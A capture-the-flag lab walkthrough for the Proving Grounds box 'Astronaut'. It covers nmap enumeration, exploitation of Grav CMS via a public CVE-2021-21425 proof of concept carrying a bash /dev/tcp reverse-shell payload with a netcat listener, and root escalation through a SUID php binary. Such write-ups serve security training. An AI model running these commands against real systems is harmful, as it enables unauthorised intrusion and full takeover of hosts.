Astronaut - Proving Grounds
Enumeration
Let's enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -T4 192.168.247.12

We have SSH (port 22) and Apache Server (port 80) so let's explore Apache Server on port 80.
Grav - port 80
http://192.168.247.12/

There is a subdirectory called grav-admin and so let's access it.
http://192.168.247.12/grav-admin/
I searched for GRAV site and i found out a POC for CVE-2021-21425 on this link. I edited reverse shell payload and path to GRAV CMS site.
echo -ne "bash -i >& /dev/tcp/192.168.1.101/4444 0>&1" | base64 -w0

Then copy to the exploit.
nano 49973.py
chmod +x 49973.py

cat 49973.py

nc -lvnp 4444
python3 49973.py
Lateral Movement

Now that we have a shell let's try to do get user flag wich i found a user caled alex and i don't have permission to see his information.
cd /home
ls
cd alex
ls
SUID Binaries - php
Since i can't also see the sudoers let's check suid binaries.
find / -perm /u=s 2>/dev/null

I found out on this link that i can use php command to get root privileges.
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
id
whoami


And we got access to root user so let's get root flag and user flag.
cd /root
ls -la